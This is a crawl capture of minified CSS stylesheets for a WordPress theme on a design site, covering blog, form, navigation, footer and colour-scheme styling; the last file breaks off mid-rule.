h1{color:#454444;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:400;letter-spacing:3px;-webkit-font-smoothing:antialiased}.i-blog-title h2{font-family:'Raleway',sans-serif;font-size:30px;text-transform:uppercase;line-height:31px;letter-spacing:2px;font-weight:700;-webkit-font-smoothing:antialiased;margin:25px 0}.i-blog-comments p input{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}.i-blog-btn{color:#fff !important;background-color:#d0ad55 !important;border-color:#d0ad55 !important;width:100% !important;font-weight:700 !important;padding:12px 18px !important;margin:0 !important;border:none !important}.i-blog-btn:hover{border-color:#d8ba6f !important;background-color:#d8ba6f !important;color:#fff !important}div.wpcf7-validation-errors{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}span.wpcf7-not-valid-tip{color:#d0ad55;font-size:1em;display:block}div.wpcf7-mail-sent-ok{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.share-options h6{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.share-options a i{margin-right:10px}.post-tags{margin:25px 0}.post-tags a{font-size:14px !important;line-height:3;margin-right:5px}.post-tags span{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-pagination{margin-bottom:40px}.i-blog-pagination span{color:#d0ad55;font-family:'Raleway',sans-serif;font-size:24px;-webkit-font-smoothing:antialiased}.i-blog-pagination .page-numbers{padding:10px;font-weight:700}.i-blog-pagination .next,.i-blog-pagination .prev{display:none !important}.i-blog-section{padding-top:100px}.i-blog-section-inner{padding:100px 0}.i-blog-s-title h1{color:#454444;margin-bottom:50px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.blog_sidebar{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500;padding-top:30px}#sidebar ul{padding:0}#sidebar li{list-style:none;padding:7px 0}#sidebar .tagcloud a{font-size:14px !important;background-color:#f2f2f2;padding:5px;line-height:3;margin-right:10px}.input-group input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;font-weight:100}.input-group input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%;border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-respond p.form-submit input.submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.input-group-btn .btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.input-group-btn .btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.search-form{padding-bottom:20px}#calendar_wrap{padding-top:10px}#wp-calendar{width:100%;border-collapse:separate;border-spacing:2px 2px;text-align:center}#wp-calendar td{background-color:#f8f8f8;line-height:28px}#wp-calendar td a{color:#d0ad55}#wp-calendar td.pad,#wp-calendar tfoot td{background:0 0}#wp-calendar #prev a{float:left;margin-top:10px;display:block}#wp-calendar caption{margin-bottom:10px}#respond h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:20px 0;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.comment-list{padding:0}ol.comment-list:first-child{width:100%;height:auto}ol.children li{padding:10px 0 0 15px}.comment-list li{padding:10px 0 0 110px;list-style:none}.comment-author img{margin-left:-110px;float:left;width:80px;height:auto}.comment-name cite{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;margin-right:10px}.comment-text{background:#fdfdfd;padding:25px;border-radius:10px;position:relative}.reply{float:right}.media-left{margin-left:100px}.left-comment input,textarea{margin-bottom:25px}.blog-meta-inner span{font-weight:700;color:#d0ad55}.blog-post-details blockquote{color:#999}.textwidget img{padding:10px 0 25px;height:auto !important;max-width:100% !important}.i-blog-section .post a img,.i-blog-section-inner img.wp-post-image{width:100%;height:auto}.alignleft{float:left;padding-right:10px;padding-bottom:10px}.alignright{float:right;padding-left:10px;padding-bottom:10px}.post p img.alignnone{max-width:100% !important;height:auto}.post{margin-bottom:50px}.i-blog-content{background-color:#f5f5f5;padding:50px}.i-blog-title a{color:#393939}.i-blog-title a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.i-blog-content span.i-blog-date{padding:0 10px 0 0;margin:0 10px 0 0}.i-blog-content span.i-blog-date:before{content:'/';position:relative;left:-10px}.i-blog-content span.i-blog-author{padding:0 10px 0 0;margin:0 10px 0 0}.author-img img.avatar{float:left;margin-right:25px}.i-blog-info{color:#393939;font-weight:600}.i-blog-info a{color:#393939}.i-blog-info a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sticky .i-blog-title h2{font-weight:700;text-transform:uppercase}.sticky .i-blog-title h2 a{color:#d0ad55}.sticky .i-blog-title h2 a:hover{color:#111}.wp-caption{max-width:100%}.wp-caption img{max-width:100%;height:auto}.wp-caption-text{font-style:italic;opacity:.9;padding-top:8px}.post table{width:100%;margin-bottom:30px;border-collapse:separate;border-spacing:3px}.gallery-caption,.wp-caption{font-style:italic}.bypostauthor{background:rgba(0,0,0,0)}.tag-wordpress-tv p embed{width:100% !important;height:600px !important}.bar ul li{display:block;width:100%;padding:0;border-bottom:1px solid #f1f1f1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:last-child{border-bottom:1px solid transparent}.bar ul li:hover{background:#fafafa}.bar ul.children{margin-left:25px}.bar li.recentcomments{padding:10px 0 !important}.bar li.recentcomments:before{padding-right:10px}.bar ul li a{display:inline-block;font-size:13px;padding:10px 10px 10px 5px;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li a:before{font-family:'FontAwesome';content:"\f105";margin-right:10px;font-weight:400;font-style:normal;top:0;margin-left:0;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:hover:before{margin-left:2px}.widget_rss ul li:before{display:none}.widget_rss ul li:hover{background:0 0}.bar.widget_rss li{margin-bottom:12px}.bar.widget_rss a.rsswidget{padding:0 0 11px;color:#555;width:100%}.bar .rss-date{font-size:85%;padding-bottom:10px;display:block;opacity:.6}.bar select{width:100%;font-size:11px}.bar cite{text-align:right;display:block;padding-bottom:12px;padding-top:10px;font-size:12px}#sidebar ul.sub-menu{margin-left:15px}.i-blog-section #sidebar{margin-bottom:50px}.team-inner{position:relative;padding:0;overflow:hidden;border:none;border-radius:50%;margin:0}.team-inner>img,.team-inner>a img,.team-caption>img{display:block;max-width:100%;height:auto}.team-inner .team-caption{position:absolute;height:100%;width:100%;left:0;top:0;border-radius:50%;display:table-cell;vertical-align:middle;background:rgba(40,40,40,.9);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.team-inner:hover .team-caption,.team-inner:focus .team-caption{visibility:visible;opacity:1}.team-details h5{font-family:'Raleway',sans-serif;font-weight:300;color:#d0ad55;margin-top:20px}.team-details p{margin:0}.team-details h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500;margin-top:0;margin-bottom:15px}.t-social-holder{display:table;width:100%;height:100%}.team-social{display:table-cell;vertical-align:middle;text-align:center}.team-social a{font-size:16px}.blog-img{overflow:hidden;border:none;border-radius:0;padding:0;margin:0}.blog-img img{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blog-img img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}#our-clients{background-color:#f2f2f2}.contact-icon i{font-size:26px;color:#d0ad55;margin-top:5px}.contact-icon.col-sm-2{padding-left:0;padding-right:0}.contact-icon.col-sm-10{padding-left:0;padding-right:0}ul.contact-social{padding:0}.contact-social li{display:inline-block}.btn-submit{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:400;letter-spacing:3px;width:185px;margin:15px 0;padding:12.9px;border-color:#d0ad55;background-color:#d0ad55;border-radius:0;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}#map-canvas{height:400px;width:auto}#contact input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{box-shadow:none;outline:0 none}textarea{width:100%;height:175px;padding:13px;color:#444;background:#fff;border:1px solid #f2f2f2;margin-top:7px;margin-right:15px;font-weight:100}#contact input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}#contact span.required{font-size:13px;color:red}#message{margin:10px 0;padding:0}.error_message{height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.loader{padding:0 10px}acronym{border-bottom:1px dotted #ccc}#success_page{text-align:center}#success_page strong{color:#d0ad55}.footer-big{color:#aaa;background-color:#2a2a2a;font-size:15px}#footer{background-color:#222;padding-top:20px;padding-bottom:20px}.f-inner{padding-top:50px;padding-bottom:50px}.f-inner:hover{background-color:#d0ad55;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.f-inner .col-sm-10{padding-left:0}.f-logo{margin-top:70px}.f-logo h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;-webkit-font-smoothing:antialiased}.f-space{padding:8px 0}.f-inner strong{font-family:'Raleway',sans-serif;color:#ffffff!important;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase}.f-inner address{font-size:.8em;line-height:1.8em;margin:0}.f-inner i{color:#d0ad55}.f-copyright{margin-top:6px}.f-copyright span{color:#aaa;font-size:12px}ul.footer-social{float:right;padding:0;margin:0}.footer-social li{display:inline-block}.f-cta{width:100%;padding:30px 0;font-family:'Raleway',sans-serif;font-weight:500;background-color:#d0ad55;font-size:15px;line-height:25px;color:#fff;text-align:center;display:block;position:relative;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.f-cta:hover{background-color:#222}.f-action a:focus{color:#fff}.cta-section h2{margin-bottom:30px}.cta-section{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/bg2.jpg) 50% 0 no-repeat fixed;background-size:cover;position:relative}.cta-title-2 h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.cta-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.canvas-nav li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.canvas-nav a{color:#999}.canvas-nav a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.canvas-nav-social li{float:right;list-style:none;display:inline}.nav-logo a{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;color:#333}.offcanvas-nav{background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0;padding-top:15px;padding-bottom:10px;width:100%;color:#fff}.mm-menu{background:#2a2a2a;color:#aaa}.mm-menu .mm-list>li:after{border-color:transparent!important}.mm-menu .mm-list>li.mm-selected>a:not(.mm-subopen),.mm-menu .mm-list>li.mm-selected>span{background:0 0}.topBar{margin-top:6px}.mm-menu>.mm-panel.mm-opened{width:100%;height:650px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}nav#menu li.divider{display:none}.mm-list a.mm-subopen+a,.mm-list a.mm-subopen+span{margin-right:0}.mm-menu .mm-list>li>a.mm-subopen:before{border-color:transparent}.mm-list a.mm-subopen:before{border-left-width:0;border-left-style:none}.mm-list a.mm-subopen{top:10px}.mm-list>li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.mm-list>li a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mm-list a.mm-subclose{text-indent:0;padding-top:10px}.mm-list a.mm-subclose:before{margin-bottom:-10px}.mm-list a.mm-subopen:hover{background-color:transparent}.slider-text{font-family:'Raleway',sans-serif;color:#fff;font-size:52px;font-weight:300;line-height:56px;letter-spacing:1px;text-transform:none}.tp-loader.spinner0{display:none}.tp-caption a{color:#fff}.tp-caption a:hover{color:#fff}.owl-theme .owl-controls .owl-page span{background:#999}.owl-theme .owl-controls{margin-top:40px;text-align:center}#owl-demo a:hover{opacity:.4;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.owl-theme .owl-controls .owl-page span{padding-bottom:0;margin-bottom:0}#owl-office .item img{display:block;width:100%;height:auto}.black-btn{color:#fff;background-color:#222;border-color:#222}.black-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav-black{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav-black .navbar-nav>.active>a,.header-nav-black .navbar-nav>.active>a:hover,.header-nav-black .navbar-nav>.active>a:focus{color:#fff}.header-nav-black .navbar-nav>li>a:hover,.header-nav-black .navbar-nav>li>a:focus{color:#fff}.header-nav-black .navbar-brand{color:#fff}.about-caption-black i{color:#222}.cbp-l-filters-black .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-black .cbp-filter-counter{background:#222}.cbp-l-filters-black .cbp-filter-counter:before{border-top:4px solid #222}.service-box-black i{color:#222}.service-box-none-black i{color:#222}.general-title-black h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social-black a{color:#222}.team-details-black h5{color:#999}.price-table-black:hover{border:3px solid #222}a.cbp-l-grid-blog-comments-black:hover{color:#222}.f-inner-black i{color:#999}.f-inner-black:hover{background-color:#333}.f-cta-black{color:#aaa;background-color:#222}.f-cta-black:hover{color:#aaa;background-color:#333}.close-black{color:#222}.footer-social-black a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.footer-social-black a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}@media(max-width:767px){#footer{text-align:center}ul.footer-social{float:none;margin-top:20px}.f-inner{padding-top:20px;padding-bottom:20px;text-align:center}.f-inner .col-sm-10{padding-left:15px}.f-logo h2{text-align:center}.f-logo{margin-top:0}.price-table{margin-bottom:20px}.about-caption{margin-bottom:20px;text-align:center}.bg-color{text-align:center}.team-details{margin-bottom:30px}.header-nav{padding-bottom:20px}.nav-logo{float:right}}@media(max-width:991px){.nav-logo{float:right}}@media (max-width:991px){.navbar-header{float:none}.navbar-toggle{display:block;padding:23px 10px;margin-top:3px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important}.navbar-nav>li{float:none}.navbar-collapse.collapse.in{display:block!important}.collapsing{overflow:hidden!important}.header-nav{padding:0}.team-inner{width:263px;margin:0 auto}.price-table{margin-bottom:20px}.team-details{margin-bottom:30px}.navbar-fixed-top{position:static}.nav>li>a{padding:13px 20px}ul.nav li.dropdown:hover>ul.dropdown-menu{display:none;position:static}.project-single-wrapper .col-md-3{float:none;text-align:center}.new-project-title h1{text-align:center}}.main-title h1{font-size:210px;font-weight:600;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.large-header{position:relative;width:100%;background:#fff;overflow:hidden;background-size:cover;background-position:center center;z-index:1}.main-title{position:absolute;margin:0;padding:0;text-align:center;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}#counter{color:#d0ad55;overflow:hidden}.counter-container{display:table;margin:0 auto}#counter .counter-box{display:inline-block;width:150px;text-align:center;overflow:hidden;padding:10px 35px;float:none;margin:25px 0;position:relative}#counter .last{border-right:0 solid #fff}#counter .number{font-size:55px;text-align:center;font-weight:700;line-height:1}#counter span{display:block;font-size:21px;text-align:center;font-family:'Raleway',sans-serif;font-weight:300}.c-soon h1{font-family:'Raleway',sans-serif;font-size:36px;line-height:31px;font-weight:300;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.s-title h1{font-family:'Raleway',sans-serif;font-size:46px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:100px 0}.s-heading h1,.s-heading h2,.s-heading h3,.s-heading h4,.s-heading h5,.s-heading h6{font-family:'Raleway',sans-serif;font-weight:300;color:#333;-webkit-font-smoothing:antialiased}.s-heading-b h1,.s-heading-b h2,.s-heading-b h3,.s-heading-b h4,.s-heading-b h5,.s-heading-b h6{font-family:'Raleway',sans-serif;font-weight:700;color:#333;-webkit-font-smoothing:antialiased}iframe{max-width:100% !important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{padding:25px 20px !important}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus,.screen-reader-shortcut:focus,.genesis-nav-menu .search input[type=submit]:focus,.widget_search input[type=submit]:focus{clip:auto !important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.more-link{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3
body_size: 521
content:
.alignright{tet-align:right}.alignleft{text-align:left}.aligncenter{text-align:center}.navbar-fixed-top{top:inherit}.navbar-nav .open .dropdown-menu{display:block !important}.navbar-nav{text-align:left;margin-left:20px}ul.dropdown-menu{font-size:12px}.dropdown-menu>li{min-width:225px}.dropdown-menu>li>a{text-transform:none}@media (max-width:991px){ul.dropdown-menu{position:relative;width:100%;margin-left:35px;background:0 0}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{width:93%}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:hover{color:#333;background-color:transparent}}#about_bg{position:relative}.vc_progress_bar .vc_single_bar .vc_label{height:100%}.vc_progress_bar .vc_single_bar{background:0 0 !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;margin-bottom:20px !important}.cbp-popup-lightbox .cbp-popup-prev,.cbp-popup-lightbox .cbp-popup-next{width:46px;height:46px}.cbp-popup-lightbox .cbp-popup-close{height:42px;width:42px}.cta-line{background:#d0ad55;color:#fff;line-height:75px;padding:25px 0}.cta-line h2{font-weight:300}.cta_btn{width:100%}.cta_line_btn{color:#fff !important;border:2px solid #f8f8f8;background:0 0}a.cta_line_btn{padding:12px 35px}.cta_line_btn i{margin-left:1em}.cta_line_btn:hover{background-color:#f8f8f8;color:#4c4c4c !important}.blog_small_desc{padding:30px 0}.blog-date-small{width:40px}.blog_small_day{display:block;background-color:#f9f9f9;padding:5px 0;font-size:15px;color:#727272;-webkit-border-radius:3px 3px 0px 0px;border-radius:3px 3px 0 0;border-bottom:1px solid #fff}.blog_small_month{display:block;background-color:#d0ad55;padding:5px;color:#fff;font-size:13px;-webkit-border-radius:0px 0px3px 3px;border-radius:0 0 3px 3px;border-bottom:1px solid rgba(0,0,0,.08)}.small_content{padding:0;text-align:left}.projects .col-md-3{padding-right:0;padding-left:0}.features-icon{color:#fff}.elements-features-item .features-icon span{background-color:#d0ad55;padding:30px;border-radius:50%;font-size:40px}.elements-features-left-icon .features-icon span{font-size:22px}.elements-features-item h3.features-title{font-family:'Raleway',sans-serif;font-size:19px;text-transform:uppercase}.ws-simple-header{text-align:center;background-color:#f2f2f2;padding:70px 0}.ws-parallax-header{position:relative;min-height:300px;background:0 0;padding-top:200px;padding-bottom:200px}.ws-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.4);-ms-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ws-parallax-caption{display:table;width:100%;height:100%}.ws-parallax-caption .ws-parallax-holder{display:table-cell;vertical-align:middle}.ws-parallax-holder{text-align:center}.ws-parallax-caption .ws-parallax-holder h1{text-align:center;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.vc_section{margin:0 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3
body_size: 295
content:
.gold-btn{color:#fff;background-color:#222;border-color:#222}.gold-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav .navbar-nav>.active>a,.header-nav .navbar-nav>.active>a:hover,.header-nav .navbar-nav>.active>a:focus{color:#fff}.header-nav .navbar-nav>li>a:hover,.header-nav .navbar-nav>li>a:focus{color:#fff}.header-nav .navbar-brand{color:#fff}.about-caption i{color:#222}.service-box i{color:#222}.service-box-none i{color:#222}.general-title h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social a{color:#222}.team-details h5{color:#999}.price-table:hover{border:3px solid #222}.f-inner i{color:#999}.f-inner:hover{background-color:#333}.f-cta{background-color:#222}.f-cta:hover{color:#aaa;background-color:#333}.close{color:#222}.footer-social a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}#contact input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#222;border-color:#222}.comment-respond p.form-submit input.submit:hover{color:#fff;background-color:#333;border-color:transparent}#wp-calendar td a{color:#4c4c4c;font-weight:700}.input-group input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.footer-social a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}.blog-btn{color:#fff;background-color:#222;border-color:#222;width:100%}.blog-btn:hover{color:#fff;background-color:#333;border-color:transparent}.btn-submit{color:#fff;background-color:#222;border-color:#222;width:100%}.btn-submit:hover{color:#fff;background-color:#333;border-color:transparent}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-alignRight .cbp-filter-counter{background:#222}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #222}.project-details p{color:#222}.contact-icon i{color:#222}.input-group-btn .btn{color:#fff;background-color:#222;border-color:#222}.input-group-btn .btn:hover{color:#fff;background-color:#333;border-color:#333}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#333}.i-blog-btn{background-color:#222 !important;border-color:#222 !important}.i-blog-btn:hover{background-color:#333 !important;border-color:#333 !important}div.wpcf7-mail-sent-ok{background-color:#222}div.wpcf7-validation-errors{background-color:#222}span.wpcf7-not-valid-tip{color:#222}.i-blog-pagination span{color:#222}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3
body_size: 146
content:
.gold-btn{color:#fff;background-color:#3498db;border-color:transparent}.gold-btn:hover{background-color:#1f74ad;border-color:#1f74ad}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#3498db !important}.navbar-default .navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.about-caption i{color:#3498db}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#3498db;border-color:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter{background:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #3498db}.service-box i{color:#3498db}.team-details h5{color:#3498db}a:hover,a:focus{color:#1f74ad}.price-table:hover{border:3px solid #3498db}.blog-title a:hover{color:#1f74ad}.f-cta{background-color:#3498db}.f-inner:hover{background-color:#3498db}.f-inner i{color:#3498db}.close{color:#3498db}.i-blog-btn{background-color:#3498db !important;border-color:#3498db !important}.i-blog-btn:hover{border-color:#1f74ad !important;background-color:#1f74ad !important}#contact input:focus,textarea:focus,select:focus{border:1px solid #3498db}.mm-list>li a:hover{color:#3498db}.project-details p{color:#3498db}.contact-icon i{color:#3498db}.progress-bar{background-color:#3498db}.input-group-btn .btn{color:#fff;background-color:#3498db;border-color:#3498db}.input-group-btn .btn:hover{color:#fff;background-color:#1f74ad;border-color:#1f74ad}.comment-respond p.form-submit input.submit{color:#fff;background-color:#3498db;border-color:#3498db}.comment-respond p.form-submit input.submit:hover{border-color:#1f74ad;background-color:#1f74ad;color:#fff}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #3498db}#wp-calendar td a{color:#3498db}.i-blog-title a:hover{color:#1f74ad}.i-blog-info a:hover{color:#1f74ad}.input-group input:focus,textarea:focus,select:focus{border:1px solid #3498db}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{color:#1f74ad}.navbar-default .navbar-toggle .icon-bar{background-color:#1f74ad}.c-soon h1{color:#1f74ad}.tp-caption.c-soon,.c-soon{color:#1f74ad}span.wpcf7-not-valid-tip{color:#1f74ad}div.wpcf7-validation-errors{background-color:#1f74ad}.i-blog-pagination 